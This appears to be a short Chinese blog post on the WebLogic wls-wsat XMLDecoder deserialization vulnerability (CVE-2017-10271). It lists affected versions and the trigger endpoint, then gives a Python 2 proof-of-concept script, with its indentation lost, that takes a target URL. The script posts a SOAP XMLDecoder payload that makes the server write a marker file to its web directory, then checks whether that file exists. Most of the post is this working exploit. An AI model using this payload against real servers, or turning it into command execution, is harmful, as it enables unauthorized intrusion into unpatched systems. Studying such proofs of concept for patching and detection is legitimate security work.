Weblogic(CVE-2017-10271)
Weblogic < 10.3.6 ‘wls-wsat’ XMLDecoder 反序列化漏洞(CVE-2017-10271)影响版本Weblogic < 10.3.6触发位置 http://ip:7001/wls-wsat/CoordinatorPortType通过post提交poc即可成功运行以及poc测试脚本,参考(https://www.cnblogs.com/xiaozi/p/
·
Weblogic < 10.3.6 ‘wls-wsat’ XMLDecoder 反序列化漏洞(CVE-2017-10271)
影响版本 Weblogic < 10.3.6
触发位置 http://ip:7001/wls-wsat/CoordinatorPortType
通过post提交poc即可 成功运行
成功运行
以及poc测试脚本,参考(https://www.cnblogs.com/xiaozi/p/8205107.html)
#!/usr/bin/env python
# coding:utf-8
import requests
from sys import argv
headers = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Upgrade-Insecure-Requests': '1',
'Content-Type': 'text/xml'
}
def Webogic_XMLDecoder_poc(url):
#url="http://192.168.8.148:7001"
posturl=url+'/wls-wsat/CoordinatorPortType'
data = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/test.txt</string><void method="println">
<string>xmldecoder_vul_test</string></void><void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
'''
print url
try:
r=requests.post(posturl,data=data,headers=headers,timeout=5)
geturl=url+"/wls-wsat/test.txt"
#print geturl
check_result = requests.get(geturl,headers=headers,timeout=5)
if 'xmldecoder_vul_test' in check_result.text:
print u"存在WebLogic WLS远程执行漏洞(CVE-2017-10271)"
except:
pass
if __name__ == '__main__':
if len(argv) == 1:
print "Please input python Webogic_XMLDecoder_poc.py http://xxxx:7001"
exit(0)
else:
url = argv[1]
Webogic_XMLDecoder_poc(url)
后续跟进代码分析
本文参考:
https://www.cnblogs.com/xiaozi/p/8205107.html
https://www.freebuf.com/column/203816.html
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容






所有评论(0)